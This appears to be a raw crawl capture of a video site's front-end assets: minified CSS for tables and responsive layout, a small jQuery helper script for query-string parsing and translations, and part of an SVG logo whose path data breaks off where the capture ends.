.table{background-color:#121212}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:.3125rem}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:.0625rem solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:.125rem}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:1.03125rem;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:.0625rem solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}@media only screen and (min-width: 1025px){#header ul.toolbar.top li,#header ul#navigation li,#sidebar #show-categories,#show-categories.opened h2{display:block!important}#header ul.toolbar li.menu,#header ul#navigation li.menu,#sidebar a.menu{display:none!important}}@media only screen and (max-width: 1024px){.wrapper{width:100%}#sidebar ul li a .counter{width:100%;display:block;float:left}.col-center .col-margin{display:table;float:none;margin:10px auto}.col-edit-profile .avatar{width:120px}}@media only screen and (max-width: 860px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{width:100%!important;margin-left:0!important}.col-item{width:33.333%}.col-2 .avatar{width:auto!important;display:table!important;float:none!important;margin:0 auto!important}#player{height:400px!important}.mailbox-nav-col{width:100%!important;padding:0 10px!important;margin-bottom:10px!important}#header a#logo{position:relative;top:0;left:0;display:table;float:none;font-size:28px;margin:10px auto 0;-moz-transform:none;-webkit-transform:none;-khtml-transform:none;-ms-transform:none;-o-transform:none;transform:none}#header .col-right{width:100%}#header form{width:100%;margin:0}#header form input{width:90%}#header form button{width:10%}#header ul.toolbar{width:100%;margin-top:10px}#header ul.toolbar li a{margin-left:0}#header ul.toolbar li{width:50%}#header ul.toolbar li:first-child{width:49%;margin-right:1%}#header ul.toolbar li a{width:100%;float:left;text-align:center}#header ul.toolbar li.full{width:100%;margin-right:0}#header ul.toolbar.top{margin-top:4px}#header ul.toolbar.top,#header ul.toolbar.top li,#header ul.toolbar.top li a{width:100%;margin-right:0}#header ul#navigation,#header ul#navigation li,#header ul#navigation li a{width:100%}#header ul#navigation li a{text-align:center}#header ul.toolbar.top li,#header ul#navigation li{display:none}#header ul.toolbar li.menu,#header ul#navigation li.menu{display:block}#header ul.toolbar.top.opened li,#header ul#navigation.opened li{display:block!important}#sidebar{margin-bottom:20px!important}#sidebar a.menu,#sidebar #show-categories.opened{display:block}#sidebar #show-categories,#sidebar #show-categories.opened h2{display:none}#sidebar ul li a .counter{width:auto;display:inline-block;float:right}.user-profile-clear-padding h2,.user-profile-clear-padding ul.profile-list,.user-profile-clear-padding h3,.user-profile-clear-padding form.user-profile-private-message{padding-left:0}.user-profile-clear-padding a.button,.user-profile-clear-padding .table-responsive{margin-left:0!important}ul.user-profile-actions li{padding:0 10px 0 0}ul.user-profile-actions li:last-child{padding-right:0}.col-upload,.col-edit-profile,.col-contact{width:100%;display:block;float:left;padding:0 10px;margin:0}}@media only screen and (max-width: 640px){.col-item{width:50%}#player{height:320px!important}#footer .toolbar ul li,#footer .toolbar ul li a{width:100%;text-align:center;margin:0}#main ul.toolbar{width:100%;display:block;float:left;margin-top:2px}ul.user-profile-actions li{width:50%;padding:0 2px;margin-bottom:4px}ul.user-profile-actions li a{padding:6px}ul.user-profile-actions li:nth-of-type(odd){padding-left:0}ul.user-profile-actions li:nth-of-type(even){padding-right:0}ul.user-profile-actions li:last-child{width:100%;padding:0;margin-bottom:0}}@media only screen and (max-width: 480px){.col-item:nth-of-type(2n){clear:none}#player{height:260px!important}ul.user-profile-actions li{width:100%;padding:0}ul.user-profile-actions li:last-child{margin-bottom:0}}

--- FILE ---
content_type: application/javascript
request_url: https://horriblevideos.com/core/js/Tube.js
body_size: 338
content:
var settings=$.extend(settings||{},{translations:[]});jQuery.unserialize=function(n){for(var t,e,i,r=decodeURI(n).split("&"),s={},a=0,l=r.length;a<l;a++)(i=(e=r[a].split("="))[0]).indexOf("[]")==i.length-2?(void 0===s[t=i.substring(0,i.length-2)]&&(s[t]=[]),s[t].push(e[1])):s[i]=e[1];return s};var Tube={init:function(){},_t:function(n,arguments){var t,e=arguments||{};if(void 0!==settings.translations[n])for(var i in t=settings.translations[n],1,e)t=t.replace(i,e[i]);else for(var i in t=n,1,e)t=t.replace(i,e[i]);return t}};

--- FILE ---
content_type: image/svg+xml
request_url: https://horriblevideos.com/templates/horriblevideos/images/logo.svg
body_size: 21891
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 521 78" width="521" height="78"><style>tspan{white-space:pre}.a{fill:#f00}.b{fill:#1a54bd}</style><path class="a" d="m422.3 65.5l-0.1-5h98.8v5z"/><path class="a" d="m0.3 65.5v-5h98.7v5z"/><path fill-rule="evenodd" d="m133.3 51.6q0 0.5-0.2 0.9-0.2 0.5-0.5 0.8-0.4 0.4-0.8 0.6-0.5 0.1-1 0.1-0.5 0-1-0.1-0.4-0.2-0.8-0.6-0.3-0.3-0.5-0.8-0.2-0.4-0.2-0.9 0-0.6 0.2-1 0.2-0.5 0.5-0.8 0.4-0.4 0.8-0.6 0.5-0.2 1-0.2 0.5 0 1 0.2 0.4 0.2 0.8 0.6 0.3 0.3 0.5 0.8 0.2 0.4 0.2 1zm-4.5 6.3l3.7-0.1q-0.1 2.5-0.1 4.6-0.1 2.1-0.1 3.8 0 1.7-0.1 3.1 0 1.3 0 2.4 0 2.4 0 3.8h-3.7q0.1-1.9 0.1-4.5 0.1-2.3 0.1-5.5 0.1-3.3 0.1-7.6zm12.9-8l3.5-0.2-0.1 7.8 6.8-0.2-0.3 3.3-6.6 0.2-0.1 15.3-3.7 0.1 0.3-15.3-6.1 0.1 0.1-3.2 6.1-0.2zm12.3-0.1h4.5l-1.3 8.1h-2.3zm24.8 21.4q0 1.7-0.7 2.8-0.7 1.2-1.8 1.9-1.1 0.7-2.6 1-1.5 0.4-3.1 0.4-1.6 0-3.2-0.3-0.7-0.1-1.5-0.3-0.8-0.3-1.6-0.6-0.8-0.3-1.6-0.7-0.8-0.5-1.6-1l1.7-2.7q1 0.5 2 1 1 0.4 2.1 0.8 1 0.4 2.1 0.6 1.1 0.2 2.3 0.2 1 0 1.7-0.2 0.6-0.2 1-0.5 0.5-0.2 0.7-0.6 0.3-0.3 0.4-0.6 0.1-0.3 0-0.6 0-0.4-0.2-0.8-0.1-0.3-0.5-0.6-0.3-0.4-0.9-0.7-0.5-0.2-1.3-0.4-0.8-0.2-1.9-0.2-1.6-0.1-3.1-0.4-1.5-0.2-2.6-0.8-1.2-0.5-1.9-1.4-0.8-0.9-0.9-2.2-0.1-1.3 0.1-2.3 0.3-1.1 0.9-1.9 0.6-0.8 1.5-1.4 0.8-0.7 1.9-1.1 1-0.4 2.1-0.6 1.1-0.2 2.3-0.2 0.7 0 1.6 0.1 1 0 2 0.2 1 0.3 2 0.7 1.1 0.3 2 1l-1.3 3.2q-1.1-0.6-2.2-0.9-1-0.4-1.8-0.6-1-0.2-1.8-0.3-2.7-0.1-4.3 0.6-1.5 0.8-1.5 2.2 0 1.1 0.6 1.6 0.5 0.5 1.5 0.7 1 0.2 2.4 0.3 1.3 0 2.8 0.3 1.7 0.2 2.9 0.8 1.2 0.5 1.9 1.2 0.7 0.7 1.1 1.5 0.3 0.9 0.3 1.8zm18-19.6q0 0.6-0.3 1-0.1 0.5-0.5 0.8-0.3 0.3-0.8 0.5-0.4 0.2-1 0.2-0.5 0-0.9-0.2-0.5-0.2-0.8-0.5-0.4-0.3-0.6-0.8-0.1-0.4-0.1-1 0-0.5 0.1-0.9 0.2-0.5 0.6-0.8 0.3-0.4 0.8-0.6 0.4-0.2 0.9-0.2 0.6 0 1 0.2 0.5 0.2 0.8 0.6 0.4 0.3 0.5 0.8 0.3 0.4 0.3 0.9zm-4.5 6.4l3.6-0.2q0 2.5-0.1 4.7 0 2 0 3.8-0.1 1.7-0.1 3.1 0 1.3 0 2.3-0.1 2.5-0.1 3.8h-3.6q0-1.9 0.1-4.5 0-2.2 0.1-5.5 0-3.2 0.1-7.5zm13 17.9l-3.8 0.5q-0.1-3-0.2-5.5-0.1-2.5-0.1-4.4-0.1-1.9-0.2-3.4 0-1.5 0-2.5-0.1-2.6-0.1-3.8h4v5q0.6-1 1.4-1.9 0.7-0.9 1.6-1.5 0.8-0.7 1.8-1.2 1-0.4 2-0.4 1.4-0.1 2.4 0.2 1 0.3 1.7 0.9 0.7 0.5 1.1 1.3 0.5 0.8 0.7 1.6 0.3 0.8 0.4 1.6 0.1 0.8 0.2 1.5 0.1 3 0 6.1 0 3-0.1 6.3l-3.6-0.1q0.1-2.8 0.2-5.7 0.2-2.8 0-5.7 0-0.3 0-0.8-0.1-0.5-0.2-1.1-0.2-0.5-0.4-1.1-0.3-0.5-0.7-0.9-0.4-0.5-1-0.7-0.6-0.2-1.5-0.1-1.3 0.2-2.8 2.1-1.4 1.8-3.1 5.3 0.1 2.8 0.1 4.5 0.1 1.7 0.1 2.5 0.1 1 0.1 1.4zm31.1-25.9l3.5-0.2-0.1 7.8 6.8-0.2-0.2 3.3-6.6 0.2-0.2 15.3-3.7 0.1 0.3-15.3-6.1 0.1 0.1-3.2 6.1-0.2zm12.9-1.1l4-0.2-0.1 10.7q1-1 2.1-1.6 1.1-0.7 2-1 1.1-0.3 2.2-0.4 1.9 0 3.6 0.7 1.6 0.7 2.7 2 1.2 1.3 1.9 3.2 0.7 1.9 0.7 4.2 0 1.3 0 2.6 0 1.3-0.1 2.5-0.1 1.3-0.3 2.4-0.1 1.1-0.4 2l-4-0.2q0.5-1.7 0.7-3.3 0.2-1.6 0.3-2.9 0.1-1.5 0.1-2.8-0.1-1.9-0.7-3.2-0.6-1.3-1.4-2.2-0.8-0.8-1.8-1.2-1-0.4-1.9-0.4-1 0.1-2 0.6-0.9 0.5-1.9 1.3-1 0.9-1.9 2.5l-0.1 11.7-3.4 0.1zm32.1 24.6q0.9 0 1.9-0.3 0.9-0.3 1.6-0.9 0.8-0.5 1.4-1.4 0.6-0.8 0.8-1.9l3.4 0.7q-0.5 1.6-1.4 2.9-0.9 1.3-2.1 2.2-1.2 1-2.6 1.5-1.4 0.5-3 0.5-2.3 0-4.1-0.7-1.8-0.7-3-2-1.3-1.3-1.9-3.1-0.6-1.8-0.6-4 0-2.2 0.7-4.1 0.8-1.9 2.1-3.3 1.3-1.5 3-2.3 1.8-0.8 3.8-0.8 1.8 0 3.5 0.8 1.6 0.7 2.8 1.9 1.3 1.3 2.1 3 0.8 1.7 1 3.7l-15.2 2.2q0.1 1.3 0.6 2.3 0.5 1 1.2 1.7 0.8 0.6 1.8 1 1 0.4 2.2 0.4zm-5.7-8.6l10.6-1.3-0.1-0.3q-0.7-1.8-1.9-2.8-1.1-0.9-2.9-0.9-0.7 0-1.6 0.2-0.9 0.3-1.7 0.9-0.8 0.6-1.5 1.6-0.7 1.1-0.9 2.6zm32.3 11l-3.7 0.5q-0.1-3-0.2-5.5-0.1-2.4-0.2-4.4-0.1-1.9-0.1-3.4 0-1.5-0.1-2.5-0.1-2.6-0.1-3.8h4l0.1 5q0.6-1 1.3-1.9 0.7-0.9 1.6-1.5 0.9-0.7 1.8-1.1 1-0.5 2.1-0.5 1.3-0.1 2.3 0.2 1 0.3 1.7 0.9 0.7 0.5 1.2 1.3 0.4 0.8 0.7 1.6 0.3 0.8 0.4 1.6 0.1 0.8 0.1 1.5 0.1 3 0.1 6.1-0.1 3-0.1 6.3l-3.6-0.1q0.1-2.8 0.2-5.7 0.1-2.8 0-5.7 0-0.3-0.1-0.8 0-0.5-0.2-1.1-0.1-0.5-0.4-1.1-0.2-0.5-0.7-0.9-0.4-0.5-1-0.7-0.6-0.2-1.4-0.1-1.4 0.2-2.8 2.1-1.5 1.8-3.1 5.3 0.1 2.8 0.1 4.5 0.1 1.7 0.1 2.5 0 1.1 0 1.4zm35.1 0.9l-3.4-0.6 0.2-2.5q-2.1 1.4-4.2 2-2 0.6-3.8 0.6-1.3 0-2.5-0.3-1.2-0.3-2.1-1-0.9-0.7-1.4-1.7-0.6-1.1-0.6-2.5 0-1.4 0.4-2.6 0.5-1.1 1.2-1.9 0.7-0.9 1.7-1.5 1-0.6 2.2-1 1.1-0.4 2.4-0.6 1.3-0.2 2.5-0.2 1.2 0 2.2 0.1 1 0.1 1.8 0.2-0.3-0.8-0.6-1.7-0.3-0.8-0.9-1.5-0.5-0.7-1.2-1.1-0.8-0.4-1.8-0.4-0.7 0-1.6 0.2-0.9 0.2-1.9 0.7-1.1 0.5-2.3 1.4-1.3 1-2.7 2.4l-2.1-2.6q1.7-1.6 3.2-2.6 1.5-1 2.9-1.5 1.4-0.6 2.5-0.8 1.2-0.2 2.1-0.2 1.7 0 2.9 0.5 1.3 0.6 2.2 1.5 1 1 1.7 2.3 0.6 1.3 1 2.8 0.5 1.4 0.6 3 0.2 1.6 0.2 3.2 0 1.7-0.2 3.6-0.2 2-0.6 4.3zm-2.9-7q0-0.9 0-1.8 0.1-0.8 0-1.7-0.9-0.3-1.9-0.5-0.9-0.1-1.9-0.1-1.5 0-3 0.3-1.5 0.4-2.6 1.1-1.1 0.7-1.6 1.7-0.5 1.1-0.2 2.4 0.2 1 0.9 1.4 0.8 0.5 1.8 0.5 1 0 2.2-0.4 1.2-0.3 2.3-0.8 1.2-0.5 2.2-1.1 1.1-0.6 1.8-1zm11.9-13.4v5.1q0.6-0.7 1.2-1.5 0.7-0.7 1.4-1.3 0.7-0.7 1.6-1 0.8-0.4 1.9-0.4 0.7 0 1.4 0.2 0.7 0.2 1.2 0.7 0.6 0.5 1 1.3 0.4 0.7 0.5 1.8 0.5-0.7 1.1-1.4 0.6-0.7 1.3-1.3 0.8-0.6 1.6-1 0.8-0.3 1.8-0.3 0.8 0 1.5 0.2 0.8 0.3 1.3 0.8 0.6 0.6 1 1.5 0.3 0.8 0.4 2 0.1 1.3 0.2 3.3 0.1 1.6 0.1 4.2 0.1 2.6 0.1 6.2l-3.7 0.2q0-3.2 0-5.5 0-2.3-0.1-3.8 0-1.7 0-2.9-0.1-1.4-0.5-2.1-0.4-0.7-1.1-0.7-0.4 0-0.8 0.2-0.5 0.3-0.9 0.7-0.5 0.5-0.9 1-0.4 0.5-0.8 1.1-0.4 0.6-0.8 1.1-0.3 0.5-0.6 0.9 0.1 0.8 0.1 1.7 0 1 0 2.1 0.1 1.2 0.1 2.7 0 1.4 0 3.3l-3.4 0.2q0-3.2-0.1-5.5 0-2.3-0.1-3.8-0.1-1.7-0.2-2.9 0-1.4-0.5-2.1-0.4-0.7-1-0.7-0.5 0-1 0.3-0.4 0.3-0.9 0.8-0.5 0.4-1 1-0.4 0.6-0.8 1.3-0.5 0.6-0.8 1.1-0.4 0.6-0.7 1l0.2 9.3-3.5 0.2-0.5-18.9zm34 17.1q0.9 0 1.8-0.3 1-0.3 1.7-0.9 0.8-0.5 1.4-1.3 0.5-0.9 0.8-2l3.4 0.7q-0.5 1.6-1.4 2.9-0.9 1.3-2.1 2.3-1.2 0.9-2.6 1.4-1.4 0.5-3 0.5-2.3 0-4.1-0.7-1.8-0.7-3-2-1.3-1.3-1.9-3.1-0.7-1.8-0.7-4 0-2.2 0.8-4.1 0.7-1.9 2-3.3 1.3-1.4 3.1-2.3 1.8-0.8 3.8-0.8 1.8 0 3.4 0.8 1.7 0.7 2.9 1.9 1.3 1.3 2.1 3 0.8 1.7 1 3.7l-15.2 2.2q0.1 1.3 0.6 2.3 0.5 1 1.2 1.7 0.8 0.6 1.8 1 1 0.4 2.2 0.4zm-5.7-8.6l10.5-1.3-0.1-0.3q-0.6-1.8-1.8-2.8-1.2-0.9-2.9-0.9-0.7 0-1.6 0.2-0.9 0.3-1.7 0.9-0.9 0.6-1.5 1.6-0.7 1.1-0.9 2.6z"/><path fill-rule="evenodd" class="b" d="m13.3 1.5l0.4 0.2q0.1 0.5 0.5 1-0.1 0.5-0.5 1v0.5q-4.2 2.2-3 3.5-2 0.7 0.5 2.2-0.8 0.8-2.1 0.8-0.3 1.4 0 3.1l-0.7 0.7q0.6 0.3 1 1.1-0.3 0.6-0.2 1.3 1.1-0.3 2.2 0.5 0.5 0.5 1.6 1.2l0.2 0.3q1-0.1 1.9-1l1 0.2q0.2 1.4 1.5 0.6 1.4 0.7 2.6-0.6 0.7 0.1 1.5-0.2 0.6 0.3 1.1 1 1-0.2 2-0.8 0.4-0.1 1-0.4l0.4-0.1q0-1.4 0.2-3.3l-0.3-0.3 0.1-1.8-0.1-0.5 0.3-1.8-0.6-1.3 0.3-0.7q0.1-0.8-0.2-1.9v-1q-0.8 0.2-1 1.1l-0.4-0.1q-0.8-1.9-3.2-2.2l0.2-1.1q1.5-0.3 2.8-1.7 0.9 0.2 1.8 0.9h0.5q1.1-2.3 2.3 0.6 1.5-0.8 3.6 0.7 0.2-1.4 1.1-1.7 0 2.5 1.3 2.8v0.5l-4.1 0.5q0.4 0.8 1.4 1.1-0.5 0.8-1.5 1 0.2 0.8 0.8 2l-1.2 1.3q0.3 0.6 0.9 1-0.6 1.5 0.1 3.4l-0.6 0.7 0.3 1 0.2 0.3q-0.9 1.2 0.1 2.5v1.1q-0.1 0.8-0.8 1.3-0.5 0.7-1.6 0.8v0.5q1.9 0.8 0.5 3 0.9 0.4 1.8 1.4-1.6 1.6 0 3.3-1.9-0.4-0.2 2l-1.1 0.7 0.4 0.8q-0.6 2.2 1.5 3.2 0.5 2 3 2 0.3 0.8 0 1.8-1.9-0.1-3.6 1.2-0.5-0.5-1.3-0.9-0.7 0.2-1 0.9-0.7-0.2-1.3 0.1-1.8-0.7-4.1-0.5 0.5-1.7-0.8-2.4 2.4-0.3 2.4-2.8 2.9 0 1.6-1.7 1-1.4-0.3-2.7l0.3-0.7q1.6-0.5 0.4-1.8 1.1-1.6-1-2.3 0.8-1.2 2.6-1.6-0.6-1.6-2.5-1.8-0.1-0.7-0.4-1.7-1-0.2-2 0.4-1.3-0.4-2.9 0.1l-1.2-0.5q-0.7 0.1-1.3 0.7-1.4-1.2-2.9-0.3-1.1-1-2.2 0.1l-1-0.1-1.1-0.4-0.3 1-0.2 0.4q-1.5-0.8-2.5 0.6 0.6 1.5 2.2 1 0.1 0.9-0.2 1.9 1.5 2.5-1.5 2.3 0.5 0.8 1.4 1.3-0.9 1.4-0.5 3-0.5 0.5-0.9 1.3 1.7 0.3 1 2.5 0.9 0.3 2.1 0.3l1.5 2.4 0.4 0.4-0.9 1.6-0.8 0.5q-1.4-0.6-3.1 0-1-0.5-2.4-0.6-1.1 0.3-2.5 0.1 0.2-0.7-0.3-1.3-0.5 0.4-1.2 0.3 0-2.6 2.5-3.2 0-0.8-0.3-1.7 1.5-1.7 0.3-2.8 0.9-1.3-0.2-2.8 2-1.6 0.7-4.2l0.1-0.7q0.2-0.6 0.9-1.3-1.7-1.3-0.9-3.3-1.1-1.4 0.5-2.7l-0.6-1.2q0.6-0.8 0.3-1.9l-0.2-0.7q0.8-0.4 1.2-1.3-3.4-0.9-0.7-2.8-1.1-0.3-1.4-1.6 1.5-0.1 1.4-0.5l-0.9-0.4q-0.2-0.4-0.5-0.8 0.2-1.6-0.9-3.4-1.8 1.1-3.2-0.8v-1.5q0.5-0.4 1.1-1 2.5 0.7 5.4-0.2 1.5 0.4 2.8-0.3 1.3 0.7 3.4 0.8zm40.4 13q2.1-0.8 4.6-0.5l0.6 0.9q1.8-0.2 3 1.5 2.4 0.4 3 2.8 0.8 0 1.6 0.6-0.6 2.6 1.2 4.4l0.4 2.4v0.5l0.1 0.3v0.5l0.5 0.1q-0.8 1.8 0.1 3.6-0.9 1.5-0.9 3.6-0.6 0.9-0.8 2.1 0 0.8-0.5 1.7-0.1 0.3-0.1 0.7-1.2 1.4-3.5 3.1-0.4 0.5-1.1 0.9l-0.5 0.7q-1.6 0.1-3.1 1.4-0.7 0-1.3-0.5-1.8-0.3-3.9 0.4-0.7-0.3-1.3-1-0.6 0.4-1.7 0.5l-0.5-1.1q-2-0.3-3.1-2.4l-1.8-1.1q0-1.2-0.9-2.5l-0.2-1.9q-1.8-2.6-0.9-6.1l-0.8-1.3q1-2.2 1.1-5.4l1.1-0.4q0-1.6 1.4-2.5 0.2-1.5 1.3-3.5 1.1-0.2 2-1.3 2.3 0.1 3.4-1.9 0.7 0.2 1.5 0.7zm-0.9 5.2q-3.9 0.8-2.9 2.5-2.4 0.4-2.3 3.5l-1.3-0.4h-0.5q0.3 0.6 1 1.1l0.6 2.3q-0.5 0.9-2 1.5 0.3 0.6 0.9 1.1 0.3 1.1 1.3 2.2l-0.2 1.4q0.7 0.7 1.9 1.2 0.1 1.2 0.6 2.8 0.7 0.4 1.8 0.6l0.1 0.3q-0.1 0.4-0.1 1 0.8 0.4 1.9 0.1l0.9 0.2q2.4 0.6 3.3-1.4 2.5 0.1 2.7-2.5 2.4-0.5 0.8-2.4 3-1.7 1.5-4.9 0.4-0.7 0.4-1.6-0.6 0-1.5-0.3l0.8-1.3q-0.2-0.6-0.8-1.2 0.2-1.2-0.7-2.2-0.1-1.8-1.8-2.7-1.2-2.1-3.9-1.6-0.5-0.5-1.4-0.6-0.7 0.4-1.1 1.3zm49.7-9.9l0.2 0.8q4.5 0.2 4.7 5.4l-0.6 0.7q0 1.8-1.9 3.2-4 0.3-4.9-3.2-1.7 0.1-2.4-1.5-3.4 0.6-3.9 2.5-1.5 0.4-1 1.9-1.4 0.6-1.1 2.1-1 0.2-1 1.4-1.2 1.5 0 3.1-0.1 0.6-0.9 0.9 0.2 0.7 0.9 1.2-0.5 3.3 1.6 6.4 0.9 0 2.1 0.2 0.4 0.6 1 1.2 0.8 1.9 0 4.1-1.3 0.3-3 0l-0.7 0.5q-2.6-0.7-5.4 0.4h-1.7l-1.1-0.6q-5.9-0.4-2.6-5.4 1.4 0.3 2.5-0.7h0.9q0.2-1 1-2l0.1-1.1-0.3-0.5 0.2-2.5q0-0.4 0-1.2l-0.4-0.9q0.4-1 0.4-2.2v-0.6l-0.2-1-0.3-0.6q0.1-0.7 0.6-1.4 0-1-0.5-2.2v-0.5l-0.1-0.3q0.2-0.6 0.3-1.5-1.1-0.8-2.9-1-0.6-1-2.4-1l-0.8-0.5-0.3-1.9q1.2-2.3 3.1-1.5 0.8-1.3 2.4-0.5 1.4-0.8 2.6 0.5 0.7-0.4 1.6-0.7 0.3 0.7 0.9 1.4 1.4-0.1 3.5 0.2 1.6-0.2 3.4-1.4 1.5 0 2.9-0.6 1.5 0.8 3.5 0.9zm37.4 0l0.3 0.8q4.4 0.2 4.7 5.4l-0.7 0.7q0.1 1.8-1.8 3.2-4.1 0.3-5-3.2-1.7 0.1-2.3-1.5-3.5 0.6-3.9 2.5-1.5 0.4-1.1 1.9-1.4 0.6-1.1 2.1-1 0.2-0.9 1.4-1.3 1.5 0 3.1-0.2 0.6-1 0.9 0.2 0.7 1 1.2-0.6 3.3 1.5 6.4 0.9 0 2.2 0.2 0.3 0.6 0.9 1.2 0.8 1.9 0 4.1-1.3 0.3-2.9 0l-0.8 0.5q-2.5-0.7-5.3 0.4h-1.7l-1.1-0.6q-6-0.4-2.7-5.4 1.4 0.3 2.5-0.7h1q0.1-1 0.9-2l0.1-1.1-0.3-0.5 0.2-2.5q0.1-0.4 0-1.2l-0.3-0.9q0.4-1 0.3-2.2v-0.6l-0.2-1-0.3-0.6q0.1-0.7 0.6-1.4 0-1-0.4-2.2v-0.5l-0.2-0.3q0.3-0.6 0.3-1.5-1.1-0.8-2.9-1-0.6-1-2.3-1l-0.8-0.5-0.3-1.9q1.1-2.3 3.1-1.5 0.8-1.3 2.3-0.5 1.5-0.8 2.7 0.5 0.6-0.4 1.5-0.7 0.3 0.7 1 1.4 1.3-0.1 3.4 0.2 1.6-0.2 3.4-1.4 1.5 0 3-0.6 1.4 0.8 3.4 0.9zm31.2-5.1q1.3 1.8-3.3 4.2-0.9-0.4-1.6-1.4-1.2-0.1-2.3-1.1-0.4-4.4 3.4-4.9 0.6 0 1.1 0.1 0.4-0.2 1.9-0.4 3.4-0.1 3.8 3.2 1.2 1.8-3.4 4.2 3.4-3 2-6.1-1.4-0.6-2.9-0.5-0.1 0-0.2 0 1.3 0.8 1.5 2.7zm9.3 35.1q-0.7 0.5-0.7 1.5-1.2 0.3-2 1.5-2.6-0.8-5.4 0.2-0.6 0-1.4-0.2-1.3-0.3-3.1-0.3-0.6 0.6-1.4 1.1-0.9-0.3-2.2-1.1-2.5 1.3-4 0-0.9 0.2-2-0.1-0.5-1.1-1.6-2.4v-0.5l0.8-0.6q0.8-0.1 1.6-0.8 1.7 0.6 3.6 0 0.1 0.5 0.6 0.6 0.8-1.5 2.5-1.4l0.4-0.6q0.3-1.7-0.7-3.5 1-2.8 0.3-6.2 0.2-1.8-0.3-3.7 0.1-0.7 0.3-1.7 0.1-0.6-0.1-1.2v-0.5l0.3-0.3-0.2-0.5-0.6-0.6v-1q-0.5-0.5-1.2-0.8-0.5 0.2-0.8 